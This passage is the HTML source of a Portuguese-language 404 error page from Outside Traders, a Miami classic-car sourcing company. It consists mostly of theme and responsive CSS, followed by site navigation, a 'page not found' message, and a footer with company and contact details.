	     -moz-transition-property: height, width;
	      -ms-transition-property: height, width;
	       -o-transition-property: height, width;
	          transition-property: height, width;
	}

	.isotope .isotope-item {
	  -webkit-transition-property: -webkit-transform, opacity;
	     -moz-transition-property:    -moz-transform, opacity;
	      -ms-transition-property:     -ms-transform, opacity;
	       -o-transition-property:      -o-transform, opacity;
	          transition-property:         transform, opacity;
	}

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	  -webkit-transition-duration: 0s;
	     -moz-transition-duration: 0s;
	      -ms-transition-duration: 0s;
	       -o-transition-duration: 0s;
	          transition-duration: 0s;
	}

	#filters{
		list-style: none;
		margin: 0;
	}

	#filters li{
		list-style: none;
		display: inline-block;
		margin-right: 35px;
	}

	.portfolio_item_3{
		width: 33.3%;
		display: block;
		padding: 0 0px 44px 15px;
	}

	.portfolio_item_4{
		width: 24.9%;
		display: block;
		padding: 0 0px 44px 15px;
	}

/*-------- 09.b. Home 2 page --------*/
	.home2_services .icon_box{
		padding:21px;
		background:#0d0d0d; 
		display:inline-block;
	}

	.home2_services .icon_box i{
		color:#1e6d81;
		line-height:32px;
		font-size:32px;
	}

/*-------- 09.b. About us page --------*/
	.section_stats{
		padding: 37px 0 0 0;
	}

/*-------- 09.b. Demo icons page --------*/
	.ABs_demoicons i{
		font-size:32px !important;
	}

	.ABs_demoicons .span2{
		text-align: center;
		padding-bottom:15px;
	}

/*-------- 09.b. FAQ page --------*/
	.faq_questions_icon{
		padding:25px;
		background:#0d0d0d;
		display:inline-block;
	}

	.faq_questions_icon i{
		color:#093d71;
		line-height:50px;
		font-size:50px;
	}


/*-------- 09.c. 404 page --------*/
	#page404{
		text-align: center;
		margin-bottom: 76px;
	}

	#page404 .big_404{
		font-size: 410px;
		line-height: 410px;
		font-family: Ubuntu;
		font-weight: 500;
		color: #0d0d0d;
	}

/*-------- 09.d. Under maintenance page --------*/
	#under_maintenance{
		padding-top: 300px;
		padding-bottom: 120px;
	}

	#under_maintenance .section_border_top_pattern{
		border-top: 1px solid #d9d9d9;
		border-bottom: 1px solid #d9d9d9;
		background: url("../images/portfolio_bg.png") 0 0 repeat;
		padding-top: 70px;
		padding-bottom: 70px;
	}

	#under_maintenance i{
		color: #0d0d0d;
		font-size: 320px;
		line-height: 320px;
	}

/*-------- 09.e. Cooming Soon Page --------*/
	#cs_countdown{
		padding: 0;
		margin: 0;
		position: relative;
		min-height: 740px;
	}

	#cs_countdown .cs_text{
		position: absolute;
		top: 240px;
		text-align: center;
		width: 100%;
		font-family: Ubuntu;
		font-weight: 500;
		font-size: 60px;
		color: #093d71;
		line-height: 60px;
	}

	#cs_countdown .cs_text small{
		display: block;
		font-weight: 300;
		font-size: 32px;
		line-height: 32px;
	}

	#knob_countdown{
		position: absolute;
		top: 410px;
		left: 50%;
		margin-left: -382px;
		display: none;
	}

	#knob_countdown input{
		font-size: 50px;
		line-height: 50px;
		font-family: Ubuntu;
		font-weight: 300;
		margin-top: 30px !important;
	}
	
	#knob_countdown > div{
		width: 158px;
		display: inline;
		position: relative;
		margin: 0 15px;
	}

	#knob_countdown div span {
		position: absolute;
		color: #fff;
		width: 158px;
		text-align: center;
		bottom: 40px;
		left: 0;
		font-size: 23px;
		font-family: Ubuntu;
		font-weight: 700;
		text-transform: uppercase;
	}

	#cs_thumbnail{
		text-align: center;
		height: 740px;
		width: 100%;
		overflow: hidden;
	}

	#cs_thumbnail img{
		max-width: none;
	}

	#cs_content{
		padding-top: 0;
	}


/*-----------------------------------------------------------------*/
/* 10. Footer
/*-----------------------------------------------------------------*/
	footer{
		background:#0d0d0d;		color:#ffffff;"		border-top: 10px solid #0d0d0d;
		z-index: 1600;
		position: relative;
		z-index: 99999999999999999999;
	}

	footer.coming_soon_footer{
		border-top: none;
	}

	footer .widget{
		clear:both;
		padding-top: 50px;
	}

	footer p {
		margin-bottom: 5px;
	}

	footer a{
		color: #FFF;
	}

	footer a:hover{
		color: #fff;
	}

	footer h3{
		color: #ab4466;
		margin-bottom: 15px;
	}

	footer #footer_columns{
		padding: 40px 0 10px 0;
	}

	footer #footer_copyright{
        background:#1c1c1c;		color:#f0eeed;"	}

	footer #footer_copyright .span5,
	footer #footer_copyright .span6{
		padding-top: 26px;
	}

	footer #footer_copyright .span6{
		padding-bottom: 26px;
	}

	footer #footer_copyright .span2{
		margin-bottom: 9px;
	}

	footer #footer_copyright .footer_logo{
		text-align: center;
	}

	footer #footer_copyright .footer_logo img{
		position: relative;
		top: -11px;
	}

	footer #footer_copyright .footer_social_links{
		text-align: right;
	}

	footer #footer_copyright .footer_social_links a{
		color: #929292;
		margin-left: 16px;
	}

	footer #footer_copyright .footer_social_links a:first-child{
		margin-left: 40px;
	}

	footer #footer_copyright .footer_social_links a:hover{
		color: #fff;
	}
    ul.footer-links {
		list-style:none !important;
	}
    ul.footer-links li {
		margin-left:-20px;
		color:#ffffff;"        font-size: 14px;
        line-height: 30px;
        display: block;
    }
    ul.footer-links li a {
		color:#ffffff;"        font-size: 14px;
        line-height: 30px;
        display: block;
    }
    ul.footer-links li a:before {
        padding-right: 10px;
    }
    ul.footer-links li a:hover {
        color: #FFF;
        font-size: 14px;
        line-height: 30px;
        display: block;
						background:rgba(13,13,13,.7); 
		        text-decoration: none;
        padding-left: 10px;
    }
    .redes_sociais li {
        line-height:28px;
        display:inline-block;
        width:32px;
        height:32px;
                border-radius:50%;
        -webkit-border-radius:50%;
        -moz-border-radius:50%;
        -o-border-radius:50%;
                    
                            border:1px solid #FFF;
            }
    .redes_sociais li:hover {
                            filter:alpha(opacity=50);
        opacity:0.5;
                        }
	
	.logotipos {
		border:1px solid #0d0d0d;
		margin-left:10px;
	}
	</style>

	<!--<link rel='stylesheet' id='main_css-css' href='//www.outsidetraders.com/css/style.css' type='text/css' media='all'>-->

    <style>
.visible-desktop {display: inherit !important;}
.visible-tablet {display: none !important;}
.visible-phablet {display: none !important;}
.visible-phone {display: none !important;}
.visible-desktab {display: inherit !important;}
.visible-phabphone {display: none !important;}
.hidden-desktop {display: none !important;}
.hidden-tablet {display: inherit !important;}
.hidden-phablet {display: inherit !important;}
.hidden-phone {display: inherit !important;}
.hidden-desktab {display: none !important;}
.hidden-phabphone {display: inherit !important;}

@media only screen and (min-width: 980px) and (max-width: 1190px) {
	.container{
		width: 960px;
	}

	.timeline_post,
	.timeline_post_first{
		width: 430px;
	}

	#frontpage_slider{
		max-height: 609px;
	}
	#contact_map,
	#contact_streetview{
		height: 609px;
	}

	#ABdev_sticky_header{
		height: 609px;
	}

	#ABdev_sticky_header_content{
		margin-top: 609px;
	}

	.ABs_callout_box_title{
		line-height: 32px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 979px) {
	.visible-desktop {display: none !important;}
	.visible-tablet {display: inherit !important;}
	.visible-phablet {display: none !important;}
	.visible-phone {display: none !important;}
	.visible-desktab {display: inherit !important;}
	.visible-phabphone {display: none !important;}
	.hidden-desktop {display: inherit !important;}
	.hidden-tablet {display: none !important;}
	.hidden-phablet {display: inherit !important;}
	.hidden-phone {display: inherit !important;}
	.hidden-desktab {display: none !important;}
	.hidden-phabphone {display: inherit !important;}

	.container{
		width: 748px;
	}

	nav > ul{
		right: -10px;
	}

	nav > ul > li > a{
		margin: 0 5px;
		padding: 0 5px;
	}

	.timeline_post,
	.timeline_post_first{
		width: 324px;
	}

	#frontpage_slider{
		max-height: 488px;
	}

	#contact_map,
	#contact_streetview{
		height: 488px;
	}

	#ABdev_sticky_header{
		height: 488px;
	}

	#ABdev_sticky_header_content{
		margin-top: 488px;
	}

	.ABs_callout_box .ABs_button{
		margin-right: 0px;
	}

	.ABs_callout_box .span9,
	.ABs_callout_box .span3{
		width: 100%;
		text-align: center;
	}
	
	.ABs_callout_box .span3{
		padding-top: 30px;
	}

	.ABs_callout_box_title{
		line-height: 32px;
	}

	footer #footer_copyright .footer_social_links a:first-child{
		margin-left: 0px;
	}

	footer #footer_copyright .footer_social_links span{
		display: block;
		margin-bottom: 20px;
	}

	.home2_services .ABs_span1 span{
		padding: 10px !important;
	}

	.ABs_stats_excerpt i{
		width: 100%;
		display: block;
		height: 45px;
	}

	.ABs_callout_box_4{
		padding: 29px 45px 45px 45px;
	}

	#under_maintenance i {
	    font-size: 220px;
	}

	.ABs-tabs-position-left .ui-tabs-nav li {
		padding: 0 30px 0 0;
	}

	.ABs-tabs-position-left .ui-tabs-nav {
		width: 240px;
	}

	.ABs-tabs-position-left .ui-tabs-panel {
		margin-left: 270px;
	}

	#portfolio_item_meta .portfolio_item_meta_label {
		float: none;
		width: auto;
		display: inline;
	}

	#portfolio_item_meta .portfolio_item_meta_data {
		padding-left: 0px;
		display: inline;
	}

	.split_cols_788 > [class*="span"]{
		width: 100%;
		margin-left: 0;
		margin-bottom: 40px;
	}

	.ABs_team_member .ABs_overlayed .ABs_overlay i {
		font-size: 22px;
		margin: 0 5px;
	}

	.widget_nav_menu ul li a {
		padding: 7px 40px 8px 0px;
	}
}

@media only screen and (max-width: 767px) {
	.visible-desktab {display: none !important;}
	.visible-phabphone {display: inherit !important;}
	.hidden-desktab {display: inherit !important;}
	.hidden-phabphone {display: none !important;}

	.container{
		width: 90%;
	}

	header{
		position: static;
		height: auto;
		margin-top: 0 !important;
	}

	header .container{
		position: relative;
	}

	header .logo img{
		position: static;
	}
	
	#ABdev_sticky_header{
		margin-top: 0 !important;
		position: static;
	}

	header.ABdev_on_sticky_header{
		position: static;
	}

	.title_bar{
		height: auto;
		padding-top: 0px;
	}

	.title_bar .breadcrumbs{
		text-align: left;
	}

	#ABdev_menu_toggle{
		display: block;
		width: 32px;
		height: 32px;
		color:#383335;		position: absolute;
		right: 0;
		top: 40px;
		font-size: 24px;
		z-index: 2000;
	}

	nav{
		position: relative;
		float: none !important;
	}

	nav > ul{
		display: none;
		line-height: 30px;
		margin: 30px 0;
	}

	nav > ul > li{
		display: block;
		width: 100%;
	}

	nav > ul > li > a{
		display: block;
		width: 100%;
		text-align: left;
	}

	nav > ul > li > a > i{
		display: none;
	}

	nav > ul ul{
		position: static;
		display: block;
		background: none;
		border: none;
		padding: 0px;
		margin: 0 !important;
		width: 100%;
		z-index: auto;
		margin-left: 20px;
	}

	nav > ul > li > ul:before{
		display: none;
	}

	nav > ul li:hover > ul,
	nav > ul li.sfHover > ul{
		display: block;
		z-index: auto;
		position: static;
	}

	nav > ul ul li{
		position: static;
	}

	nav > ul ul li.has_children:hover:after{
		display: none;
	}

	nav > ul ul li{
		padding: 0px;
	}

	nav > ul ul li a{
		text-transform:none;
		color:#383335;		width: 100%;
		text-align: left;
	}

	nav > ul ul li:hover{
		background: none;
	}

	nav > ul ul li:hover > a{
		color:#ab4466;	}

	nav > ul ul ul{
		position: static;
		margin-top: 0;
		z-index: auto;
		margin-left: 20px;
	}

	nav > ul ul ul:before{
		display: none;
	}

	#magic-line { 
		display: none;
	}

	.sf-arrows .sf-with-ul:after{
		display: none;
	}

	nav > ul > .current-menu-item > a,
	nav > ul > .current-menu-ancestor > a{
		color: #fff;
	}

	#frontpage_slider{
		max-height: none;
		margin-top:0px;
	}

	#contact_map,
	#contact_streetview{
		height: 300px;
	}

	#ABdev_sticky_header{
		height: auto;
	}

	#ABdev_sticky_header_content{
		margin-top: 0px;
	}

	.row,
	.ABs_row{
		margin-bottom: 0;
	}

	.row > [class*="span"],
	.ABs_row > [class*="ABs_span"]{
		width: 100%;
		margin-left: 0;
		margin-bottom: 00px;
	}

	.timeline_post,
	.timeline_post_first{
		width: 100%;
	}

	#timeline_posts{
		background: none;
	}

	.timeline_post_left:after,
	.timeline_post_right:after{
		display: none;
	}

	footer #footer_copyright{
		text-align: center;
	}

	footer #footer_copyright .span5,
	footer #footer_copyright .span6,
	footer #footer_copyright .span2{
		padding: 20px 0;
		margin: 0;
	}


	footer #footer_copyright .footer_logo img{
		position: static;
	}

	footer #footer_copyright .footer_social_links{
		text-align: center;
	}

	footer #footer_copyright .footer_social_links a:first-child{
		margin-left: 0px;
	}

	footer #footer_copyright .footer_social_links span{
		display: block;
		margin-bottom: 20px;
	}

	.portfolio_item_4,
	.portfolio_item_3{
		width: 49.9%;
	}

	.ABs_callout_box .ABs_button{
		margin-right: 0px;
	}

	.ABs_callout_box .span9,
	.ABs_callout_box .span3{
		width: 100%;
		text-align: center;
	}
	
	.ABs_callout_box .span3{
		padding-top: 30px;
	}

	.ABs_callout_box_title{
		line-height: 32px;
	}

	.ABs_teaser_with_image .container{
		padding: 0 !important;
	}

	.ABs_teaser_with_image i{
		display: none;
	}

	.ABs_teaser_with_image img{
		display: none;
	}

	.home2_services{
		text-align: center;
	}

	.home2_services span.clear{
		height: 0px !important;
	}

	.ABs_stats_excerpt{
		text-align: center;
	}

	.ABs_callout_box_4{
		padding: 29px 45px 45px 45px;
	}

	#page404 .big_404{
		font-size: 100px;
		line-height: 200px;
	}

	#knob_countdown{
		margin-left: -65px !important;
		top: 250px;
	}

	#knob_countdown > div{
		display: block !important;
		width: 100% !important;
		height: 100% !important;
	}

	#knob_countdown > div > div{
		width: 100px !important;
		height: 100px !important;
	}

	#knob_countdown > div > div > canvas{
		width: 100px !important;
		height: 100px !important;
	}

	#cs_countdown .cs_text{
		top: 40px;
	}

	#knob_countdown input{
		font-size: 30px;
		line-height: 30px;
		margin-top: 10px !important;
		margin-left: -92px !important;
	}

	#knob_countdown div span {
		position: absolute;
		width: 100px;
		bottom: 30px;
		left: 0;
		font-size: 18px;
	}

	.content_with_right_sidebar{
		padding-right: 0;
	}

	.content_with_left_sidebar{
		padding-left: 0;
	}

	.post_content .post_badges{
		display: none;
	}

	.post_content .post_main{
		padding-left: 0;
	}

	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic {
		padding: 31px 0px 13px 0px;
	}

	.forum-titles,
	.bbp-header{
		display: none;
	}

	.title_bar{
		padding-bottom: 20px;
	}

	.title_bar .container {
		padding-top: 20px;
	}

	header .row > [class*="span"],
	footer .row > [class*="span"],
	.title_bar .row > [class*="span"]{
		margin-bottom: 0px;
	}

	.title_bar h1 {
		margin-bottom: 20px;
	}

	#under_maintenance{
		text-align: center;
	}

	#under_maintenance i {
	    font-size: 150px;
	}

	#filters li {
	display: block;
	}

	.post_main .postmeta-under i {
		margin-left: 10px;
	}

	.ABs-tabs .ui-tabs-nav li {
		margin-right: 0px;
		width: 100%;
		margin-left: 0;
		float: none;
		text-align: left;
		padding: 5px 15px;
	}

	.ABs-tabs .ui-tabs-nav li.ui-tabs-active{
		background: #f9f9f9;
	}

	.ABs-tabs .ui-tabs-nav li.ui-tabs-active:after{
		display: none;
	}

	.ABs-tabs-position-bottom .ui-tabs-nav {
		position: relative;
	}

	.ABs-tabs-position-bottom .ui-tabs-nav li.ui-tabs-active:after{
		display: none;
	}

	.ABs-tabs-position-bottom .ui-tabs-panel {
		padding: 0;
	}

	.ABs-tabs-position-left .ui-tabs-nav,
	.ABs-tabs-position-right .ui-tabs-nav {
		margin: 0;
		border-bottom:none;
		border-right: 1px solid #eeeeee;
		width: 100%;
		position: relative;
		padding-bottom: 20px;
	}

	.ABs-tabs-position-left .ui-tabs-nav li,
	.ABs-tabs-position-right .ui-tabs-nav li{
		float: none;
		text-align: left;
		line-height: 37px;
		padding: 5px 15px;
		margin-right: 0;
		margin-left: 0;
	}

	.ABs-tabs-position-left .ui-tabs-nav li.ui-tabs-active,
	.ABs-tabs-position-right .ui-tabs-nav li.ui-tabs-active{
		background: #f9f9f9;
	}

	.ABs-tabs-position-left .ui-tabs-nav li.ui-tabs-active:after,
	.ABs-tabs-position-right .ui-tabs-nav li.ui-tabs-active:after{
		display: none;
	}

	.ABs-tabs-position-left .ui-tabs-panel,
	.ABs-tabs-position-right .ui-tabs-panel{
		margin-left: 0px;
		margin-right: 0px;
		padding-top:0;
	}

	.ABs_pricing-table-1,
	.ABs_pricing-table-2{
		margin-bottom: 20px;
	} 

	.ABs_meter {
		margin-left: 0px;
	}

	.ABs_meter_label{
		float: none;
		display: block;
	}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.visible-desktop {display: none !important;}
	.visible-tablet {display: none !important;}
	.visible-phablet {display: inherit !important;}
	.visible-phone {display: none !important;}
	.hidden-desktop {display: inherit !important;}
	.hidden-tablet {display: inherit !important;}
	.hidden-phablet {display: none !important;}
	.hidden-phone {display: inherit !important;}
}

@media only screen and (max-width: 479px) {	
	.visible-desktop {display: none !important;}
	.visible-tablet {display: none !important;}
	.visible-phablet {display: none !important;}
	.visible-phone {display: inherit !important;}
	.hidden-desktop {display: inherit !important;}
	.hidden-tablet {display: inherit !important;}
	.hidden-phablet {display: inherit !important;}
	.hidden-phone {display: none !important;}
}

@media only screen and (min-width: 1189px) and (max-width: 1224px){
	nav > ul{
		right: 0px;
	}
}

@media only screen and (min-width: 979px) and (max-width: 1015px){
	nav > ul{
		right: 0px;
	}
}

@media only screen and (min-width: 767px) and (max-width: 803px){
	nav > ul{
		right: 0px;
	}
}
</style>

	<!--<link rel='stylesheet' id='responsive_css-css' href='//www.outsidetraders.com/css/responsive.css' type='text/css' media='all'>-->

    <style>

	h2,

	h1 {

		
		font-family: 'Montserrat', sans-serif;
		color:#333333;
		font-size:28px;

		text-transform:none;

	}

	body,

	.title_bar .breadcrumbs,

	p { 

		
		@html_link@link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
		font-size:13px;

		text-transform:none;

		color:#626458;
	}

	h3,

	.portfolio_item h4 a,

	.ABs-accordion .ui-accordion-header,

	h4 {

		
		font-family: 'Montserrat', sans-serif;
		font-size:18px;

		text-transform:none;

		color:#333333;
	}

	#footer_columns .row .span3 p {

		color:#ffffff;"
	}

	

	.imagem_texto {

		float:left;

		margin-right:15px;

		margin-bottom:15px;

		width:35%;

	}



	footer #footer_columns {

		padding: 40px 0 10px 0 !important;

	}

	

	.footer-widget-heading {

		color: #ab4466;

	}



	@media only screen and (max-width: 767px) {

		#frontpage_slider {

			max-height: none;

			margin-top: 0px;

		}

		.imagem_texto {

			margin-bottom:15px !important;

			width:100%;

		}

		#copy_novo, #copy_novo2 {

			padding: 5px 0 !important;

			margin: 0;

		}

		.span_contato {

			margin-bottom: 0px !important;

		}

		.titulo_contato {

			margin-bottom: 10px !important;

		}

	}

    </style>



    <style>

    #div-retorno { padding:10px; border:1px solid #090; background-color:#EAF8DE; margin-bottom:10px; }

    </style>



	<style>

	#fancybox-overlay {

		z-index: 99999999999999999  !important;

	}

	#fancybox-wrap {

		z-index: 99999999999999999  !important;

	}

    </style>

    

    <style>

    body, p, a {

		font-size:14px !important;

	}

	.title_bar .breadcrumbs a {

		color:#d2d2d2 !important;

	}

	nav > ul > .current-menu-item > a, nav > ul > .current-menu-ancestor > a {

		color:#ab4466;"
	}

	nav > ul > li > a {

		margin: 0 10px;

		padding: 0 5px !important;

	}



    </style>



	<style>

	.leading_line {

		margin-bottom: 40px !important;

	}

	.leading_line:after {

		content: "";

		display: block;

		position: relative;

		bottom: -20px;

		width: 70px;

		height: 5px;

		background: #0d0d0d;

	}

    </style>



	


	


    <link rel="stylesheet" id="cookie-law-info-gdpr-css" href="//www.outsidetraders.com/css/cookie-law-info-public.css?ver=2.0.1" type="text/css" media="all">

    <link rel="stylesheet" id="cookie-law-info-gdpr-css" href="//www.outsidetraders.com/css/cookie-law-info-gdpr.css?ver=2.0.1" type="text/css" media="all">



    
    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-GC35YNXPEB"></script>

    <script>

      window.dataLayer = window.dataLayer || [];

      function gtag(){dataLayer.push(arguments);}

      gtag('js', new Date());

    

      gtag('config', 'G-GC35YNXPEB');

    </script>

    
    

    

</head>



<body>

	<header class="ABdev_on_sticky_header">

		<div class="container">

			<div class="row">

				<div class="span3 logo">

                	<style>

					@media only screen and (max-width: 767px) {

						header .logo img {

							position: static;

							margin-top: 6px !important;

						}

					}

                    </style>

                    <a href="//www.outsidetraders.com/" title="Outside Traders international classic car sourcing and logistics">

                    
                    <img src="//www.outsidetraders.com/admin/files/sysconfig/logo-ot-final-site.png" alt="Outside Traders international classic car sourcing and logistics" style="max-height:80px;margin-top:25px;">

                    
                    </a>

				</div>

				<nav class="span9">

					<ul id="main_menu">



                        <li ><a href="//www.outsidetraders.com/"><span>Home</span></a></li>

            

                        


                        
                        
                        <li  ><a href="javascript:void(0);"><span>About Us</span></a>

                            <ul>

                                
									
                                    <li ><a href="//www.outsidetraders.com/our-history/"><span>Our History</span></a></li>

                                    
                                
									
                                    <li ><a href="//www.outsidetraders.com/our-values/"><span>Our Values</span></a></li>

                                    
                                
									
                                    <li ><a href="//www.outsidetraders.com/expertise-and-structure/"><span>Expertise and Structure</span></a></li>

                                    
                                
									
                                    <li ><a href="//www.outsidetraders.com/testimonials/"><span>Testimonials</span></a></li>

                                    
                                
                            </ul>

                        </li>

                        
                        
                        <li ><a href="//www.outsidetraders.com/solutions"><span>Solutions</span></a></li>

                        
                        <li ><a href="//www.outsidetraders.com/products"><span>Products</span></a></li>

                        
                        <li ><a href="//www.outsidetraders.com/useful-information"><span>Infos & Tips</span></a></li>

                        
                        <li ><a href="//www.outsidetraders.com/contact"><span>Contact Us</span></a></li>

                        


                        
                        <li><a href="https://api.whatsapp.com/send?phone=13053316673&text=Ola,%20tudo%20bem?" target="_blank"><span>Ask for an Estimate</span></a></li>

                        
                        


					</ul>					

				</nav>

				<i class="icon-menu" id="ABdev_menu_toggle"></i>

			</div>

		</div>

	</header>





	
    <section class="title_bar">

		<div class="container">

			<div class="row">

				<div class="span6">

					<h1>Página não encontrada</h1>

				</div>

				<div class="span6">

					<div class="breadcrumbs">

						
                            <a href="//www.outsidetraders.com/"><i class="icon-home"></i></a> / 

                            <span class="current">Página não encontrada</span>

                        
					</div>

				</div>

			</div>

		</div>

	</section>

    


		<section id="page404" class="container">
		<p class="big_404">404</p>
		<h2>Ops! Página não encontrada</h2>
		<p>A p&aacute;gina que voc&ecirc; procura pode ter sido removida, renomeada ou n&atilde;o est&aacute; dispon&iacute;vel no momento.<br />
<br />
Se voc&ecirc; digitou o endere&ccedil;o da p&aacute;gina na barra de endere&ccedil;os, certifique-se de que ele foi digitado corretamente.</p>
	</section>

    

    <footer>

											
		<div id="footer_columns" class="container">

			<div class="row">

			


				


					
    

                        
    

                            
    

                                
                

                                    
                                    <div class="span3">

                                        <h3 class=footer-widget-heading>OUTSIDE TRADERS, INC.</h3>

                                        <p>Outside Traders, Inc. (OT) is a trusted 30-year global sourcing and import/export company based in Miami, FL, specialized in classic and collector cars. Focused on quality, precision, and client satisfaction, OT offers agile, personalized solutions that connect enthusiasts and investors worldwide.</p>

                                    </div>

                                    
                                    
                                
    

                            
                        
                    
                    

				


				


					
    

                        
    

                            
    

                                
                                <div class="span3">

                                    <h3 class=footer-widget-heading>SOLUTIONS</h3>

                                    <ul class="footer-links" style="list-style:none;margin-left:0px;">

                                        
                                        <li><a href="//www.outsidetraders.com/solutions/international-classic-car-sourcing" title="International Classic Car Sourcing">International Classic Car Sourcing</a> </li>

                                        
                                        <li><a href="//www.outsidetraders.com/solutions/customs-clearance-expert" title="Customs Clearance Expert">Customs Clearance Expert</a> </li>

                                        
                                        <li><a href="//www.outsidetraders.com/solutions/classic-car-logistics" title="Classic Car Logistics">Classic Car Logistics</a> </li>

                                        
                                    </ul>

                                </div>

                                
                                
    

                            
                        
                    
                    

				


				


					
    

                        
    

                            
    

                                
                                <div class="span3">

                                    <h3 class=footer-widget-heading>PRODUCTS</h3>

                                    <ul class="footer-links" style="list-style:none;margin-left:0px;">

                                        
                                        <li><a href="//www.outsidetraders.com/products/vintage-antique-classic-cars" title="Vintage, Antique &amp; Classic Cars">Vintage, Antique &amp; Classic Cars</a> </li>

                                        
                                        <li><a href="//www.outsidetraders.com/products/auto-car-parts" title="Autoparts">Autoparts</a> </li>

                                        
                                        <li><a href="//www.outsidetraders.com/products/video-audio-systems" title="Video &amp; Audio Systems">Video &amp; Audio Systems</a> </li>

                                        
                                        <li><a href="//www.outsidetraders.com/products/military-antiques" title="Military Antiques">Military Antiques</a> </li>

                                        
                                    </ul>

                                </div>

                                
                                
    

                            
                        
                    
                    

				


				


					
    

                        
    

                            
                            <div class="span3">

                                <h3 class=footer-widget-heading>ADDRESS</h3>

                                <ul class="footer-links" style="list-style:none;margin-left:0px;">

                                    <li><i class="icon-home"></i> &nbsp;&nbsp; 

                                    <a href="http://maps.google.com/?q=Outside Traders, Inc. Miami, FL - USA" target="_blank">Outside Traders, Inc. Miami, FL - USA</a></li>


									<li style="font-size:14px;"><a href="javascript:void(0);" onClick="javascript:abreWhatsapp('13053316673');" ><i class="fa fa-whatsapp"></i>&nbsp;&nbsp;Marcelo Leal +1 305 331 6673</a></li><li style="font-size:14px;"><a href="javascript:void(0);" onClick="javascript:abreWhatsapp('13058798877');" ><i class="fa fa-whatsapp"></i>&nbsp;&nbsp;Walewska Barros +1 305 879 8877</a></li>


                                    <li><i class="icon-envelope"></i> &nbsp;&nbsp; 

									<a href="javascript:void(0);" onClick="javascript:abreEmail('mleal@outsidetraders.com');">mleal@outsidetraders.com</a></li>
                                    <li><i class="icon-envelope"></i> &nbsp;&nbsp; 

									<a href="javascript:void(0);" onClick="javascript:abreEmail('wbarros@outsidetraders.com');">wbarros@outsidetraders.com</a></li>
                                </ul>

                                <style>

                                .redes_sociais{

									padding-top:10px !important;

									margin-left:0px !important;

								}

                                .redes_sociais li {

									float:left !important;

									list-style-type:none !important;

								}

                                </style>

                                <ul class="redes_sociais">

                                    
                                </ul>

                            </div>

                            
    

                            
                        
                    
                    

				
			</div>

		</div>



		<style>

		.desenvolvido_por {

			text-align:right !important;

		}

		#row_copyright {

			display:block;

		}

		#row_copyright_mobile {

			display:none;

		}

        @media only screen and (max-width: 767px) {

			.desenvolvido_por {

				text-align:center !important;

			}

			#row_copyright {

				display:none;

			}

			#row_copyright_mobile {

				display:block;

			}

        }

        </style>

		<div id="footer_copyright" style="padding-top:10px; padding-bottom:10px;">

            <div class="container" id="row_copyright_mobile">

                <div class="row">

                    <div class="copy_novo" id="copy_novo">&copy; Outside Traders international classic car sourcing and logistics</div>

                    <div class="footer_social_links desenvolvido_por" id="copy_novo2" style="padding-top:10px;">

                        <span style="cursor:pointer;" onClick="window.open('//www.tagx.com.br/','_blank','');" title="TagX Web Studio">Desenvolvido por TagX</span>

                    </div>

                </div>

            </div>

            <div class="container" id="row_copyright">

                <div class="row">

                    <div class="span6 copy_novo" id="copy_novo">&copy; Outside Traders international classic car sourcing and logistics</div>

                    <div class="span6 footer_social_links desenvolvido_por" id="copy_novo">

                        <span style="cursor:pointer;" onClick="window.open('//www.tagx.com.br/','_blank','');" title="TagX Web Studio">Desenvolvido por TagX</span>

                    </div>

                </div>

            </div>

		</div>

	</footer>


<style>

.linkedin-footer a {

    position: fixed;

    right: 25px;

    bottom: 200px;

    z-index: 9999999999999;

    width: 50px;

    height: 50px;

    background-color: #0e76a8 ;

    color: #fff;

    border-radius: 50px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    -moz-box-pack: center;

    -webkit-justify-content: center;

    -ms-justify-content: center;

    justify-content: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    align-items: center;

    -webkit-animation: pulsar-cia 1.9s infinite;

    -moz-animation: pulsar-cia 1.9s infinite;

    -o-animation: pulsar-cia 1.9s infinite;

    animation: pulsar-cia 1.9s infinite;

}

.linkedin-footer a span {

    position: absolute;

    background: red;

    top: -5px;

    left: -5px;

    width: 20px;

    height: 20px;

    line-height: 20px;

    text-align: center;

    border-radius: 100%;

    font-size: 12px;

}

.linkedin-footer a i {

    color: #FFF !important;

    font-size: 26px !important;

	margin-right:0px !important;

}

</style>        



<div class="linkedin-footer"> 

<a href="https://www.linkedin.com/company/outsidetraders/" target="_blank" title="Instagram" rel="nofollow noreferrer noopener external">

<i class="fa fa-linkedin"></i>

</a> 

</div>

		
<style>

.instagram-footer a {

    position: fixed;

    right: 25px;

    bottom: 140px;

    z-index: 9999999999999;

    width: 50px;

    height: 50px;

    background-color: #9f3c96 ;

    color: #fff;

    border-radius: 50px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    -moz-box-pack: center;

    -webkit-justify-content: center;

    -ms-justify-content: center;

    justify-content: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    align-items: center;

    -webkit-animation: pulsar-cia 1.9s infinite;

    -moz-animation: pulsar-cia 1.9s infinite;

    -o-animation: pulsar-cia 1.9s infinite;

    animation: pulsar-cia 1.9s infinite;

}

.instagram-footer a span {

    position: absolute;

    background: red;

    top: -5px;

    left: -5px;

    width: 20px;

    height: 20px;

    line-height: 20px;

    text-align: center;

    border-radius: 100%;

    font-size: 12px;

}

.instagram-footer a i {

    color: #FFF !important;

    font-size: 26px !important;

	margin-right:0px !important;

}

</style>        



<div class="instagram-footer"> 

<a href="https://www.instagram.com/outsidetraders/" target="_blank" title="Instagram" rel="nofollow noreferrer noopener external">

<i class="fa fa-instagram"></i>

</a> 

</div>



<style>

.facebook-footer a {

    position: fixed;

    right: 25px;

    bottom: 80px;

    z-index: 9999999999999;

    width: 50px;

    height: 50px;

    background-color: #3b5998;

    color: #fff;

    border-radius: 50px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    -moz-box-pack: center;

    -webkit-justify-content: center;

    -ms-justify-content: center;

